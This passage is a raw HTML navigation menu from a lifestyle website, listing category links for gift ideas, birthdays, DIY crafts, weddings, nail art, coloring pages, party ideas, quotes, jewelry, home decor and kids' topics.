	<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://fantasticconcept.com/category/gift-ideas/anniversary-gift-ideas/">Anniversary Gift Ideas</a></li>
	<li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://fantasticconcept.com/category/gift-ideas/baby-shower-gift-ideas/">Baby Shower Gift Ideas</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://fantasticconcept.com/category/gift-ideas/birthday-gift-inspirations/">Birthday Gift Inspirations</a></li>
	<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://fantasticconcept.com/category/gift-ideas/christmas-gift-ideas/">Christmas Gift Ideas</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-664"><a href="https://fantasticconcept.com/category/gift-ideas/fathers-day-gift-ideas/" aria-current="page">Fathers Day Gift Ideas</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-699"><a href="https://fantasticconcept.com/category/gift-ideas/thank-you-gift-ideas/">Thank You Gift Ideas</a></li>
	<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-704"><a href="https://fantasticconcept.com/category/gift-ideas/valentines-day-gift-ideas/">Valentines Day Gift Ideas</a></li>
	<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-705"><a href="https://fantasticconcept.com/category/gift-ideas/wedding-gift-ideas/">Wedding Gift Ideas</a></li>
</ul>
</li>
<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-488"><a href="https://fantasticconcept.com/category/birthday/">Birthday</a>
<ul class="sub-menu">
	<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://fantasticconcept.com/category/birthday/birthday-cake-ideas/">Birthday Cake Ideas</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://fantasticconcept.com/category/birthday/birthday-card-ideas/">Birthday Card Ideas</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://fantasticconcept.com/category/birthday/birthday-decoration-ideas/">Birthday Decoration Ideas</a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://fantasticconcept.com/category/birthday/birthday-gift-ideas/">Birthday Gift Ideas</a></li>
	<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://fantasticconcept.com/category/birthday/birthday-invitation-ideas/">Birthday Invitation Ideas</a></li>
	<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://fantasticconcept.com/category/birthday/birthday-party-ideas/">Birthday Party Ideas</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://fantasticconcept.com/category/birthday/birthday-quote-ideas/">Birthday Quote Ideas</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://fantasticconcept.com/category/birthday/birthday-wishes-ideas/">Birthday Wishes Ideas</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667"><a href="https://fantasticconcept.com/category/birthday/funny-birthday-ideas/">Funny Birthday Ideas</a></li>
</ul>
</li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-502"><a href="https://fantasticconcept.com/category/diy-craft/">DIY Craft</a>
<ul class="sub-menu">
	<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-503"><a href="https://fantasticconcept.com/category/diy-craft/diy-baby-shower-ideas/">DIY Baby Shower Ideas</a></li>
	<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://fantasticconcept.com/category/diy-craft/diy-box-ideas/">DIY Box Ideas</a></li>
	<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://fantasticconcept.com/category/diy-craft/diy-christmas-ideas/">DIY Christmas Ideas</a></li>
	<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-506"><a href="https://fantasticconcept.com/category/diy-craft/diy-costume-ideas/">DIY Costume Ideas</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-adult-ideas/">DIY Craft for Adult Ideas</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-kids-ideas/">DIY Craft for Kids Ideas</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-preschoolers-ideas/">DIY Craft for Preschoolers Ideas</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-toddlers-ideas/">DIY Craft for Toddlers Ideas</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://fantasticconcept.com/category/diy-craft/diy-dog-ideas/">DIY Dog Ideas</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-512"><a href="https://fantasticconcept.com/category/diy-craft/diy-gift-ideas/">DIY Gift Ideas</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://fantasticconcept.com/category/diy-craft/diy-hair-ideas/">DIY Hair Ideas</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://fantasticconcept.com/category/diy-craft/diy-home-decoration-ideas/">DIY Home Decoration Ideas</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515"><a href="https://fantasticconcept.com/category/diy-craft/diy-kit-ideas/">DIY Kit Ideas</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516"><a href="https://fantasticconcept.com/category/diy-craft/diy-mask-ideas/">DIY Mask Ideas</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://fantasticconcept.com/category/diy-craft/diy-organizer-ideas/">DIY Organizer Ideas</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-518"><a href="https://fantasticconcept.com/category/diy-craft/diy-outdoor-ideas/">DIY Outdoor Ideas</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-519"><a href="https://fantasticconcept.com/category/diy-craft/diy-plan-ideas/">DIY Plan Ideas</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://fantasticconcept.com/category/diy-craft/diy-rack-ideas/">DIY Rack Ideas</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://fantasticconcept.com/category/diy-craft/diy-wedding-ideas/">DIY Wedding Ideas</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://fantasticconcept.com/category/diy-craft/diy-wood-ideas/">DIY Wood Ideas</a></li>
</ul>
</li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-586"><a href="https://fantasticconcept.com/category/wedding/">Wedding</a>
<ul class="sub-menu">
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://fantasticconcept.com/category/wedding/wedding-bands/">Wedding Bands</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://fantasticconcept.com/category/wedding/wedding-cakes/">Wedding Cakes</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://fantasticconcept.com/category/wedding/wedding-colors/">Wedding Colors</a></li>
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://fantasticconcept.com/category/wedding/wedding-decorations/">Wedding Decorations</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="https://fantasticconcept.com/category/wedding/wedding-dresses/">Wedding Dresses</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://fantasticconcept.com/category/wedding/wedding-favors/">Wedding Favors</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://fantasticconcept.com/category/wedding/wedding-flowers/">Wedding Flowers</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594"><a href="https://fantasticconcept.com/category/wedding/wedding-gifts/">Wedding Gifts</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://fantasticconcept.com/category/wedding/wedding-gowns/">Wedding Gowns</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-596"><a href="https://fantasticconcept.com/category/wedding/wedding-guest-book/">Wedding Guest Book</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-597"><a href="https://fantasticconcept.com/category/wedding/wedding-hairstyles-wedding/">Wedding Hairstyles</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://fantasticconcept.com/category/wedding/wedding-invitations/">Wedding Invitations</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://fantasticconcept.com/category/wedding/wedding-makeup/">Wedding Makeup</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://fantasticconcept.com/category/wedding/wedding-nails-wedding/">Wedding Nails</a></li>
	<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-601"><a href="https://fantasticconcept.com/category/wedding/wedding-rings/">Wedding Rings</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="https://fantasticconcept.com/category/wedding/wedding-shoes/">Wedding Shoes</a></li>
	<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"><a href="https://fantasticconcept.com/category/wedding/wedding-sparklers/">Wedding Sparklers</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="https://fantasticconcept.com/category/wedding/wedding-themes/">Wedding Themes</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://fantasticconcept.com/category/wedding/wedding-veils/">Wedding Veils</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-606"><a href="https://fantasticconcept.com/category/wedding/wedding-venues/">Wedding Venues</a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-607"><a href="https://fantasticconcept.com/category/wedding/wedding-vows/">Wedding Vows</a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-641"><a href="https://fantasticconcept.com/category/wedding/beach-wedding/">Beach Wedding</a></li>
</ul>
</li>
<li id="menu-item-555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-555"><a href="https://fantasticconcept.com/category/nail-art/">Nail Art</a>
<ul class="sub-menu">
	<li id="menu-item-556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-556"><a href="https://fantasticconcept.com/category/nail-art/nail-art-nail-art/">Nail Art</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-557"><a href="https://fantasticconcept.com/category/nail-art/nail-colors/">Nail Colors</a></li>
	<li id="menu-item-558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-558"><a href="https://fantasticconcept.com/category/nail-art/nail-designs/">Nail Designs</a></li>
	<li id="menu-item-559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-559"><a href="https://fantasticconcept.com/category/nail-art/nail-ideas/">Nail Ideas</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-560"><a href="https://fantasticconcept.com/category/nail-art/nail-styles/">Nail Styles</a></li>
	<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-642"><a href="https://fantasticconcept.com/category/nail-art/beautiful-nails/">Beautiful Nails</a></li>
	<li id="menu-item-673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-673"><a href="https://fantasticconcept.com/category/nail-art/glitter-nails/">Glitter Nails</a></li>
	<li id="menu-item-708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-708"><a href="https://fantasticconcept.com/category/nail-art/wedding-nails-ideas/">Wedding Nails Ideas</a></li>
</ul>
</li>
<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-497"><a href="https://fantasticconcept.com/category/coloring/">Coloring</a>
<ul class="sub-menu">
	<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-adults/">Coloring Pages For Adults</a></li>
	<li id="menu-item-499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-499"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-boys/">Coloring Pages For Boys</a></li>
	<li id="menu-item-500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-500"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-girls/">Coloring Pages For Girls</a></li>
	<li id="menu-item-501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-501"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-kids/">Coloring Pages For Kids</a></li>
	<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-643"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-toddlers/">Coloring Pages For Toddlers</a></li>
	<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-644"><a href="https://fantasticconcept.com/category/coloring/free-coloring-pages/">Free Coloring Pages</a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-696"><a href="https://fantasticconcept.com/category/coloring/printable-coloring-pages/">Printable Coloring Pages</a></li>
</ul>
</li>
<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-561"><a href="https://fantasticconcept.com/category/party-ideas/">Party Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-562"><a href="https://fantasticconcept.com/category/party-ideas/party-food-ideas/">Party Food Ideas</a></li>
	<li id="menu-item-563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-563"><a href="https://fantasticconcept.com/category/party-ideas/pool-party-ideas/">Pool Party Ideas</a></li>
	<li id="menu-item-564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-564"><a href="https://fantasticconcept.com/category/party-ideas/retirement-party-ideas/">Retirement Party Ideas</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-565"><a href="https://fantasticconcept.com/category/party-ideas/summer-party-ideas/">Summer Party Ideas</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-566"><a href="https://fantasticconcept.com/category/party-ideas/tea-party-ideas/">Tea Party Ideas</a></li>
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://fantasticconcept.com/category/party-ideas/trolls-party-ideas/">Trolls Party Ideas</a></li>
	<li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-633"><a href="https://fantasticconcept.com/category/party-ideas/bachelorette-party-ideas/">Bachelorette Party Ideas</a></li>
	<li id="menu-item-634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-634"><a href="https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/">Backyard Party Ideas</a></li>
	<li id="menu-item-635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-635"><a href="https://fantasticconcept.com/category/party-ideas/beach-party-ideas/">Beach Party Ideas</a></li>
	<li id="menu-item-636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-636"><a href="https://fantasticconcept.com/category/party-ideas/birthday-party-inspirations/">Birthday Party Inspirations</a></li>
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-637"><a href="https://fantasticconcept.com/category/party-ideas/christmas-party-ideas/">Christmas Party Ideas</a></li>
	<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-651"><a href="https://fantasticconcept.com/category/party-ideas/dinner-party-ideas/">Dinner Party Ideas</a></li>
	<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-652"><a href="https://fantasticconcept.com/category/party-ideas/easter-party-ideas/">Easter Party Ideas</a></li>
	<li id="menu-item-653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-653"><a href="https://fantasticconcept.com/category/party-ideas/engagement-party-ideas/">Engagement Party Ideas</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-668"><a href="https://fantasticconcept.com/category/party-ideas/gender-reveal-party-ideas/">Gender Reveal Party Ideas</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-669"><a href="https://fantasticconcept.com/category/party-ideas/graduation-party-ideas/">Graduation Party Ideas</a></li>
	<li id="menu-item-670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-670"><a href="https://fantasticconcept.com/category/party-ideas/halloween-party-ideas/">Halloween Party Ideas</a></li>
	<li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-671"><a href="https://fantasticconcept.com/category/party-ideas/holiday-party-ideas/">Holiday Party Ideas</a></li>
	<li id="menu-item-672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://fantasticconcept.com/category/party-ideas/mermaid-party-ideas/">Mermaid Party Ideas</a></li>
	<li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-700"><a href="https://fantasticconcept.com/category/party-ideas/unicorn-party-ideas/">Unicorn Party Ideas</a></li>
</ul>
</li>
<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-568"><a href="https://fantasticconcept.com/category/quote/">Quote</a>
<ul class="sub-menu">
	<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://fantasticconcept.com/category/quote/anniversary-quotes/">Anniversary Quotes</a></li>
	<li id="menu-item-626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626"><a href="https://fantasticconcept.com/category/quote/birthday-quotes-inspirations/">Birthday Quotes-Inspirations</a></li>
	<li id="menu-item-627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-627"><a href="https://fantasticconcept.com/category/quote/christmas-quotes/">Christmas Quotes</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://fantasticconcept.com/category/quote/mothers-day-quotes/">Mothers Day Quotes</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://fantasticconcept.com/category/quote/motivational-quotes/">Motivational Quotes</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://fantasticconcept.com/category/quote/positive-quotes/">Positive Quotes</a></li>
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://fantasticconcept.com/category/quote/relationship-quotes/">Relationship Quotes</a></li>
	<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-573"><a href="https://fantasticconcept.com/category/quote/romantic-quotes/">Romantic Quotes</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://fantasticconcept.com/category/quote/sad-quotes/">Sad Quotes</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://fantasticconcept.com/category/quote/thanksgiving-quotes/">Thanksgiving Quotes</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-660"><a href="https://fantasticconcept.com/category/quote/education-quotes/">Education Quotes</a></li>
	<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-661"><a href="https://fantasticconcept.com/category/quote/family-quotes/">Family Quotes</a></li>
	<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a href="https://fantasticconcept.com/category/quote/friendship-quotes/">Friendship Quotes</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-674"><a href="https://fantasticconcept.com/category/quote/graduation-quotes/">Graduation Quotes</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-663"><a href="https://fantasticconcept.com/category/quote/funny-quotes/">Funny Quotes</a></li>
	<li id="menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-675"><a href="https://fantasticconcept.com/category/quote/inspirational-quotes/">Inspirational Quotes</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://fantasticconcept.com/category/quote/kindness-quotes/">Kindness Quotes</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://fantasticconcept.com/category/quote/leadership-quotes/">Leadership Quotes</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://fantasticconcept.com/category/quote/life-quotes/">Life Quotes</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://fantasticconcept.com/category/quote/love-quotes/">Love Quotes</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680"><a href="https://fantasticconcept.com/category/quote/marriage-quotes/">Marriage Quotes</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-548"><a href="https://fantasticconcept.com/category/jewelry/">Jewelry</a>
<ul class="sub-menu">
	<li id="menu-item-549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-549"><a href="https://fantasticconcept.com/category/jewelry/jewelry-sets/">Jewelry Sets</a></li>
	<li id="menu-item-617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-617"><a href="https://fantasticconcept.com/category/jewelry/anklets/">Anklets</a></li>
	<li id="menu-item-618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-618"><a href="https://fantasticconcept.com/category/jewelry/body-jewelry/">Body Jewelry</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619"><a href="https://fantasticconcept.com/category/jewelry/bracelets/">Bracelets</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-620"><a href="https://fantasticconcept.com/category/jewelry/brooches/">Brooches</a></li>
	<li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-655"><a href="https://fantasticconcept.com/category/jewelry/earrings/">Earrings</a></li>
	<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://fantasticconcept.com/category/jewelry/engagement/">Engagement</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-688"><a href="https://fantasticconcept.com/category/jewelry/necklaces/">Necklaces</a></li>
	<li id="menu-item-689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-689"><a href="https://fantasticconcept.com/category/jewelry/pins/">Pins</a></li>
	<li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-690"><a href="https://fantasticconcept.com/category/jewelry/rings/">Rings</a></li>
</ul>
</li>
<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-541"><a href="https://fantasticconcept.com/category/home-decor/">Home Decor</a>
<ul class="sub-menu">
	<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-542"><a href="https://fantasticconcept.com/category/home-decor/garage-ideas/">Garage Ideas</a></li>
	<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://fantasticconcept.com/category/home-decor/kids-room-ideas/">Kids Room Ideas</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-544"><a href="https://fantasticconcept.com/category/home-decor/kitchen-ideas/">Kitchen Ideas</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-545"><a href="https://fantasticconcept.com/category/home-decor/landscape-ideas/">Landscape Ideas</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://fantasticconcept.com/category/home-decor/lighting-ideas/">Lighting Ideas</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-547"><a href="https://fantasticconcept.com/category/home-decor/living-room-ideas/">Living Room Ideas</a></li>
	<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://fantasticconcept.com/category/home-decor/backyard-ideas/">Backyard Ideas</a></li>
	<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://fantasticconcept.com/category/home-decor/bathroom-ideas/">Bathroom Ideas</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-665"><a href="https://fantasticconcept.com/category/home-decor/firepit-ideas/">Firepit Ideas</a></li>
	<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://fantasticconcept.com/category/home-decor/bedroom-ideas/">Bedroom Ideas</a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-666"><a href="https://fantasticconcept.com/category/home-decor/fireplace-ideas/">Fireplace Ideas</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-691"><a href="https://fantasticconcept.com/category/home-decor/organizing-ideas/">Organizing Ideas</a></li>
	<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a href="https://fantasticconcept.com/category/home-decor/outdoor-ideas/">Outdoor Ideas</a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-693"><a href="https://fantasticconcept.com/category/home-decor/paint-ideas/">Paint Ideas</a></li>
	<li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://fantasticconcept.com/category/home-decor/pool-ideas/">Pool Ideas</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-695"><a href="https://fantasticconcept.com/category/home-decor/storage-ideas/">Storage Ideas</a></li>
</ul>
</li>
<li id="menu-item-550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-550"><a href="https://fantasticconcept.com/category/kids/">Kids</a>
<ul class="sub-menu">
	<li id="menu-item-628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://fantasticconcept.com/category/kids/baby-quotes/">Baby Quotes</a></li>
	<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-629"><a href="https://fantasticconcept.com/category/kids/baby-room-decor/">Baby Room Décor</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-631"><a href="https://fantasticconcept.com/category/kids/baby-shower-party/">Baby Shower Party</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-630"><a href="https://fantasticconcept.com/category/kids/baby-shower-gifts/">Baby Shower Gifts</a></li>
	<li id="menu-item-632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-632"><a href="https://fantasticconcept.com/category/kids/coloring-pages-for-kids-kids/">Coloring Pages for Kids</a></li>
	<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551"><a href="https://fantasticconcept.com/category/kids/gifts-for-kids/">Gifts for Kids</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-554"><a href="https://fantasticconcept.com/category/kids/kids-party-ideas/">Kids Party Ideas</a></li>
	<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-553"><a href="https://fantasticconcept.com/category/kids/kids-hairstyle-ideas/">Kids Hairstyle Ideas</a></li>
